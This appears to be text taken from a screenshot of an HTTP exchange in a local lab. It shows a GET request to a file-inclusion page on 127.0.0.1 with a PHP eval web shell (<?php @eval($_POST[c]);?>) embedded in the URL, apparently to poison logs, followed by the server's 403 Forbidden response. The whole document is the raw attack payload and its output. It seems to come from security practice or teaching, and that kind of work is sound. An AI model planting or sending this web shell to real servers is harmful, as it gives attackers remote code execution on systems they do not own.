 GET /FileInclusion/index2.php<?php @eval($_POST[c]);?>
HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 403 Forbidden
Date: Mon, 14 Jan 2019 09:03:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 237
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /FileInclusion/index2.php&lt;
on this server.<br />
</p>
</body></html>